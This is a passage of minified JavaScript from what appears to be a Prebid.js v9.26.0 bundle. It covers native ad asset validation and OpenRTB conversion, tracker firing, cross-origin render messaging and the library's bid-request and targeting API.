r="native",i="video",o="banner",s="adpod"},12449:(e,t,n)=>{n.d(t,{Bm:()=>A,Ex:()=>q,Gg:()=>B,IX:()=>R,Nh:()=>u,Xj:()=>j,Zj:()=>w,gs:()=>T,l6:()=>b,mT:()=>l,nk:()=>v,rn:()=>U,vO:()=>I,yl:()=>k});var r=n(91069),i=n(15901),o=n(67314),s=n(78969),a=n(71371),d=n(29075),c=n(46031);const l=[],u=Object.keys(s.x5).map((e=>s.x5[e])),g={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=W(s.h0),p=W(s.jO),m={img:1,js:2,1:"img",2:"js"},h={impression:1,"viewable-mrc50":2,"viewable-mrc100":3,"viewable-video50":4};function b(e){return e.native&&"object"==typeof e.native}function y(e){if(e&&e.type&&function(e){if(!e||!(0,i.mK)(Object.keys(g),e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=g[e.type]),!e||!e.ortb||E(e.ortb))return e}function v(e){e.forEach((e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=y(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||U(e.nativeParams))}))}function E(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map((e=>e.id));return t.length!==new Set(n).size||n.some((e=>e!==parseInt(e,10)))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every((e=>function(e){if(!(0,r.isPlainObject)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,r.isNumber)(e.img.w)&&!(0,r.isNumber)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,r.isNumber)(e.img.h)&&!(0,r.isNumber)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,r.isNumber)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,r.isNumber)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,r.isNumber)(e.video.minduration)&&(0,r.isNumber)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e)))}function A(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;let s=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;let n=t.assets.filter((e=>1===e.required)).map((e=>e.id)),o=e.assets.map((e=>e.id));const s=n.every((e=>(0,i.mK)(o,e)));s||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${o}`);return s}(e.native?.ortb||x(e.native,s),s)}function I(e,t){const n=t.native.ortb||N(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter((e=>e.link)).reduce(((e,t)=>(e[t.id]=t.link,e)),{}),i=e.link?.clicktrackers||[];let o=r[t],s=i;o&&(s=o.clicktrackers||[]),s.forEach((e=>n(e)))}else(e.link?.clicktrackers||[]).forEach((e=>n(e)))}(n,e?.assetId):function(e){let{runMarkup:t=(e=>(0,r.insertHtmlIntoIframe)(e)),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=(e.eventtrackers||[]).filter((e=>e.event===h.impression));let{img:o,js:s}=i.reduce(((e,t)=>(m.hasOwnProperty(t.method)&&e[m[t.method]].push(t.url),e)),{img:[],js:[]});e.imptrackers&&(o=o.concat(e.imptrackers));o.forEach((e=>n(e))),s=s.map((e=>`<script async src="${e}"><\/script>`)),e.jstracker&&(s=s.concat([e.jstracker]));s.length&&t(s.join("\n"))}(n),e.action}function T(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=q(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach((n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=D(r))}))}function w(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};const r=t.getAdUnit(e),i=null==r?.nativeParams?.ortb&&!1!==r?.nativeParams?.sendTargetingKeys,a=function(e){const t={};e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach((e=>{t[e]=`hb_native_${e}`}));return{...s.x5,...t}}(r),d={...e.native,...e.native.ext};return delete d.ext,Object.keys(d).forEach((t=>{const o=a[t];let s=D(e.native[t])||D(e?.native?.ext?.[t]);if("adTemplate"===t||!o||!s)return;let d=r?.nativeParams?.[t]?.sendId;if("boolean"!=typeof d&&(d=r?.nativeParams?.ext?.[t]?.sendId),d){s=`${o}:${e.adId}`}let c=r?.nativeParams?.[t]?.sendTargetingKeys;"boolean"!=typeof c&&(c=r?.nativeParams?.ext?.[t]?.sendTargetingKeys);("boolean"==typeof c?c:i)&&(n[o]=s)})),n}function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[];return Object.entries(e).filter((e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))})).forEach((e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...C(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:D(o)})})),r}function B(e,t,n){const i={...(0,r.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:C(e.native,n),nativeKeys:s.x5};return e.native.ortb?i.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(i.ortb=x(e.native,t.nativeOrtbRequest)),i}function S(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.vd)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.k)(t),null!=n&&(s.assets=s.assets.filter((e=>{let{key:t}=e;return n.includes(t)})))):s=B(t,r.getAdUnit(t),n),Object.assign(i,s)}const O=Object.fromEntries(Object.entries(s.x5).map((e=>{let[t,n]=e;return[n,t]})));function R(e,t){const n=e.assets.map((e=>O[e]));return S(e,t,n)}function k(e,t){return S(e,t,null)}function D(e){return e?.url||e}function U(e){if(!e&&!(0,r.isPlainObject)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(let n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const i=e[n];let o=0;i.required&&(0,r.isBoolean)(i.required)&&(o=Number(i.required));const a={id:t.assets.length,required:o};if(n in s.h0)a.data={type:s.jO[s.h0[n]]},i.len&&(a.data.len=i.len);else if("icon"===n||"image"===n){if(a.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},i.aspect_ratios)if((0,r.isArray)(i.aspect_ratios))if(i.aspect_ratios.length){const{min_width:e,min_height:t}=i.aspect_ratios[0];(0,r.isInteger)(e)&&(0,r.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=i.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));n.length>0&&(a.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",i.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",i.aspect_ratios);i.sizes&&(2===i.sizes.length&&(0,r.isInteger)(i.sizes[0])&&(0,r.isInteger)(i.sizes[1])?(a.img.w=i.sizes[0],a.img.h=i.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",i.sizes))}else"title"===n?a.title={len:i.len||140}:"ext"===n&&(a.ext=i,delete a.required);t.assets.push(a)}return t}function _(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function $(e){if(!E(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=_(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(s.jO).find((e=>s.jO[e]===n.data.type)),r=Object.keys(s.h0).find((t=>s.h0[t]===e));t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function j(e){{if(!e||!(0,r.isArray)(e))return e;if(!e.some((e=>(e?.mediaTypes||{})[a.s6]?.ortb)))return e;let t=(0,r.deepClone)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),$(e.mediaTypes[a.s6].ortb)),e.nativeParams=y(e.mediaTypes[a.s6]));return t}}function N(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach((e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach((e=>{t.eventtrackers.push({event:h.impression,method:m.img,url:e})}));break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}})),t}function x(e,t){const n={...N(e),assets:[]};function i(e,i){let o=t.assets.find(e);null!=o&&(o=(0,r.deepClone)(o),i(o),n.assets.push(o))}return Object.keys(e).filter((t=>!!e[t])).forEach((t=>{const n=D(e[t]);switch(t){case"title":i((e=>null!=e.title),(e=>{e.title={text:n}}));break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;i((t=>null!=t.img&&t.img.type===e),(e=>{e.img={url:n}}));break;default:t in s.h0&&i((e=>null!=e.data&&e.data.type===s.jO[s.h0[t]]),(e=>{e.data={value:n}}))}})),n}function q(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find((e=>t.id===e.id));t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[f[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===h.impression&&t.method===m.img&&n.impressionTrackers.push(t.url),t.event===h.impression&&t.method===m.js&&i.push(t.url);return i=i.map((e=>`<script async src="${e}"><\/script>`)),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function W(e){var t={};for(var n in e)t[e[n]]=n;return t}},1e3:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>g,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}}))},getProcessors:t=>e[t]||{}}}()},15901:(e,t,n)=>{function r(e,t,n){return e&&e.includes(t,n)||!1}function i(){return Array.from.apply(Array,arguments)}function o(e,t,n){return e&&e.find(t,n)}function s(e,t,n){return e&&e.findIndex(t,n)}n.d(t,{A6:()=>i,I6:()=>o,SL:()=>s,mK:()=>r})},27718:(e,t,n)=>{n.d(t,{WH:()=>Y,Z:()=>X,gH:()=>Z});var r=n(7873),i=n(91069),o=n(70433),s=n(63172),a=n(12449),d=n(78969),c=n(15901),l=n(29075),u=n(46031);const{REQUEST:g,RESPONSE:f,NATIVE:p,EVENT:m}=d.nl,h={[g]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:f,renderer:(0,u.k)(n)},t))},resizeFn:y(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==d.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function b(){window.addEventListener("message",(function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&h.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===d.nl.REQUEST).then((t=>{var r,o;h[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)}))}(e)}),!1)}function y(e,t){return function(n,r){!function(e){let{adId:t,adUnitCode:n,width:r,height:o}=e;function s(e){return e?e+"px":"100%"}function a(e){let r=d(t,n),i=document.getElementById(r);return i&&i.querySelector(e)}function d(e,t){return(0,i.isGptPubadsDefined)()?l(e):(0,i.isApnGetTagDefined)()?u(t):t}function l(e){const t=(0,c.I6)(window.googletag.pubads().getSlots(),(t=>(0,c.I6)(t.getTargetingKeys(),(n=>(0,c.mK)(t.getTargeting(n),e)))));return t?t.getSlotElementId():null}function u(e){let t=window.apntag.getTag(e);return t&&t.targetId}["div","iframe"].forEach((e=>{let t=a(e+':not([style*="display: none"])');if(t){let e=t.style;e.width=s(r),e.height=s(o)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${n}.  Can't resize it to ad's dimensions.  Please review setup.`)}))}({...t,width:n,height:r,adId:e})}}Object.assign(h,{[p]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,(()=>e((0,a.IX)(t,n))));break;case"allAssetRequest":(0,l.Hh)(n,(()=>e((0,a.yl)(t,n))));break;default:(0,l.vW)(t,n,{resizeFn:y(t.adId,n)}),(0,l.Pk)(n)}}});var v=n(38230),E=n(43272),A=n(67314),I=n(97779),T=n(16833),w=n(49164),C=n(93597),B=n(12938),S=n(11445),O=n(75023),R=n(16894),k=n(25555),D=n(70068),U=n(16916),_=n(12713),$=n(63895);const j=new Map([["format",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"object"==typeof e))],["w",i.isInteger],["h",i.isInteger],["btype",i.isArrayOfNums],["battr",i.isArrayOfNums],["pos",i.isInteger],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["topframe",e=>[1,0].includes(e)],["expdir",i.isArrayOfNums],["api",i.isArrayOfNums],["id",i.isStr],["vcm",e=>[1,0].includes(e)]]);var N=n(71371);const x=(0,r.m)(),{triggerUserSyncs:q}=v.zt,{ADD_AD_UNITS:W,REQUEST_BIDS:P,SET_TARGETING:M}=d.qY,G={bidWon:function(e){if(!A.n.getBidsRequested().map((e=>e.bids.map((e=>e.adUnitCode)))).reduce(i.flatten).filter(i.uniques).includes(e))return void(0,i.logError)('The "'+e+'" placement is not defined.');return!0}};function F(e,t){let n=[];return(0,i.isArray)(e)&&(t?e.length===t:e.length>0)&&(e.every((e=>(0,i.isArrayOfNums)(e,2)))?n=e:(0,i.isArrayOfNums)(e,2)&&n.push(e)),n}function L(e,t){const n=(0,o.A)(e,`ortb2Imp.${t}`),r=(0,o.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const a={[N.G_]:$.Zy,[N.D4]:j}[t];a&&[...a].forEach((n=>{let[r,a]=n;const d=(0,o.A)(e,`mediaTypes.${t}.${r}`),c=(0,o.A)(e,`ortb2Imp.${t}.${r}`);null==d&&null==c||(null==d?(0,s.J)(e,`mediaTypes.${t}.${r}`,c):null==c?(0,s.J)(e,`ortb2Imp.${t}.${r}`,d):((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,s.J)(e,`mediaTypes.${t}.${r}`,c)))}))}function z(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.banner,r=F(n.sizes);return r.length>0?(n.sizes=r,t.sizes=r):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),L(t,"banner"),t}function H(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.video;if(n.playerSize){let e="number"==typeof n.playerSize[0]?2:1;const r=F(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return(0,$.aP)(t),L(t,"video"),t}function V(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["sendTargetingKeys","types"])if(o.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,i.deepClone)(e),o=r.mediaTypes.native;if(o.ortb){if(o.ortb.assets?.some((e=>!(0,i.isNumber)(e.id)||e.id<0||e.id%1!=0)))return t("native asset ID must be a nonnegative integer");if(n((e=>t(`ORTB native requests cannot specify "${e}"`))))return r;const e=Object.keys(d.x5).filter((e=>d.x5[e].includes("hb_native_"))),s=Object.keys(o).filter((t=>e.includes(t)));s.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach((e=>delete r.mediaTypes.native[e])))}else n((e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`));return o.image&&o.image.sizes&&!Array.isArray(o.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),o.image&&o.image.aspect_ratios&&!Array.isArray(o.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),o.icon&&o.icon.sizes&&!Array.isArray(o.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function K(e,t){let n=e?.mediaTypes?.[t]?.pos;if(!(0,i.isNumber)(n)||isNaN(n)||!isFinite(n)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function J(e){const t=t=>`adUnit.code '${e.code}' ${t}`,n=e.mediaTypes,r=e.bids;return null==r||(0,i.isArray)(r)?null==r&&null==e.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):n&&0!==Object.keys(n).length?(null==e.ortb2Imp||null!=r&&0!==r.length||(e.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),e):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,w.L6)(),x.bidderSettings=x.bidderSettings||{},x.libLoaded=!0,x.version="v9.26.0",(0,i.logInfo)("Prebid.js v9.26.0 loaded"),x.installedModules=x.installedModules||[],x.adUnits=x.adUnits||[],x.triggerUserSyncs=q;const Y={validateAdUnit:J,validateBannerMediaType:z,validateSizes:F};Object.assign(Y,{validateNativeMediaType:V}),Object.assign(Y,{validateVideoMediaType:H});const X=(0,T.A_)("sync",(function(e){const t=[];return e.forEach((e=>{if(null==(e=J(e)))return;const n=e.mediaTypes;let r,i,o;n.banner&&(r=z(e),n.banner.hasOwnProperty("pos")&&(r=K(r,"banner"))),n.video&&(i=H(r||e),n.video.hasOwnProperty("pos")&&(i=K(i,"video"))),n.native&&(o=V(i||(r||e)));const s=Object.assign({},r,i,o);t.push(s)})),t}),"checkAdUnitSetup");function Q(e){const t=A.n[e]().filter((e=>A.n.getAdUnitCodes().includes(e.adUnitCode))),n=A.n.getLastAuctionId();return t.map((e=>e.adUnitCode)).filter(i.uniques).map((e=>t.filter((t=>t.auctionId===n&&t.adUnitCode===e)))).filter((e=>e&&e[0]&&e[0].adUnitCode)).map((e=>({[e[0].adUnitCode]:{bids:e}}))).reduce(((e,t)=>Object.assign(e,t)),{})}x.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,i.logInfo)("Invoking instBid.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=x.getAdserverTargetingForAdUnitCode(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},x.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){const t=A.n.getAllBidsForAdUnitCode(e).filter(I.Yl);return t.length?t.reduce(_.Vk):{}}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},x.getAdserverTargetingForAdUnitCode=function(e){return x.getAdserverTargeting(e)[e]},x.getAdserverTargeting=function(e){return(0,i.logInfo)("Invoking instBid.getAdserverTargeting",arguments),I.iS.getAllTargeting(e)},x.getConsentMetadata=function(){return(0,i.logInfo)("Invoking instBid.getConsentMetadata"),U.SL.getConsentMeta()},x.getNoBids=function(){return(0,i.logInfo)("Invoking instBid.getNoBids",arguments),Q("getNoBids")},x.getNoBidsForAdUnitCode=function(e){return{bids:A.n.getNoBids().filter((t=>t.adUnitCode===e))}},x.getBidResponses=function(){return(0,i.logInfo)("Invoking instBid.getBidResponses",arguments),Q("getBidsReceived")},x.getBidResponsesForAdUnitCode=function(e){return{bids:A.n.getBidsReceived().filter((t=>t.adUnitCode===e))}},x.setTargetingForGPTAsync=function(e,t){(0,i.logInfo)("Invoking instBid.setTargetingForGPTAsync",arguments),(0,i.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")},x.setTargetingForAst=function(e){(0,i.logInfo)("Invoking instBid.setTargetingForAn",arguments),I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),O.emit(M,I.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")},x.renderAd=(0,T.A_)("async",(function(e,t,n){(0,i.logInfo)("Invoking instBid.renderAd",arguments),(0,i.logMessage)("Calling renderAd with adId :"+t),(0,l.BS)(e,t,n)})),x.removeAdUnit=function(e){if((0,i.logInfo)("Invoking instBid.removeAdUnit",arguments),!e)return void(x.adUnits=[]);let t;t=(0,i.isArray)(e)?e:[e],t.forEach((e=>{for(let t=x.adUnits.length-1;t>=0;t--)x.adUnits[t].code===e&&x.adUnits.splice(t,1)}))},x.requestBids=function(){const e=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2:d,metrics:l,defer:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};O.emit(P);const g=t||E.$W.getConfig("bidderTimeout");(0,i.logInfo)("Invoking instBid.requestBids",arguments),null==r||Array.isArray(r)||(r=[r]),r&&r.length?n=n.filter((e=>(0,c.mK)(r,e.code))):r=n&&n.map((e=>e.code)),r=r.filter(i.uniques);const f={global:(0,i.mergeDeep)({},E.$W.getAnyConfig("ortb2")||{},d||{}),bidder:Object.fromEntries(Object.entries(E.$W.getBidderConfig()).map((e=>{let[t,n]=e;return[t,(0,i.deepClone)(n.ortb2)]})).filter((e=>{let[t,n]=e;return null!=n})))};return(0,D.w)(k.k.resolve(f.global)).then((t=>(f.global=t,Z({bidsBackHandler:e,timeout:g,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2Fragments:f,metrics:l,defer:u}))))}),"requestBids");return(0,T.Y6)(e,(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||x.adUnits;return t.adUnits=(0,i.isArray)(n)?n.slice():[n],t.metrics=(0,R.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,k.v)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise}))}();const Z=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:a,auctionId:d,ortb2Fragments:l,metrics:u,defer:g}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const f=(0,S.pX)(E.$W.getConfig("s2sConfig")||[]);function p(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}g.resolve({bids:t,timedOut:n,auctionId:r})}!function(e){e.forEach((e=>(0,$.V0)(e)))}(n),n=(0,R.BO)(u).measureTime("requestBids.validate",(()=>X(n)));const m={};if(n.forEach((e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map((e=>e.bidder)),o=S.Ay.bidderRegistry,s=n.filter((e=>!f.has(e)));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(m.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):m[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach((n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some((e=>(0,c.mK)(a,e)))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter((e=>e.bidder!==n)))}))})),n&&0!==n.length){n.forEach((e=>{const t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,i.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,s.J)(e,"ortb2Imp.ext.tid",t)}));const e=A.n.createAuction({adUnits:n,adUnitCodes:o,callback:p,cbTimeout:t,labels:a,auctionId:d,ortb2Fragments:l,metrics:u});let r=n.length;r>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${r} adUnits.`,n),o.forEach((t=>I.iS.setLatestAuctionForAdUnit(t,e.getAuctionId()))),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),p()}),"startAuction");x.requestBids.before((function(e,t){function n(e){for(var t;t=e.shift();)t()}n(B.s0),n(ee),e.call(this,t)}),49),x.addAdUnits=function(e){(0,i.logInfo)("Invoking instBid.addAdUnits",arguments),x.adUnits.push.apply(x.adUnits,(0,i.isArray)(e)?e:[e]),O.emit(W)},x.onEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.onEvent",arguments),(0,i.isFn)(t)?!n||G[e].call(null,n)?O.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},x.offEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.offEvent",arguments),n&&!G[e].call(null,n)||O.off(e,t,n)},x.getEvents=function(){return(0,i.logInfo)("Invoking instBid.getEvents"),O.getEvents()},x.registerBidAdapter=function(e,t){(0,i.logInfo)("Invoking instBid.registerBidAdapter",arguments);try{S.Ay.registerBidAdapter(e(),t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}},x.registerAnalyticsAdapter=function(e){(0,i.logInfo)("Invoking instBid.registerAnalyticsAdapter",arguments);try{S.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}},x.createBid=function(e){return(0,i.logInfo)("Invoking instBid.createBid",arguments),(0,C.O)(e)};const ee=[],te=(0,T.A_)("async",(function(e){e&&!(0,i.isEmpty)(e)?((0,i.logInfo)("Invoking instBid.enableAnalytics for: 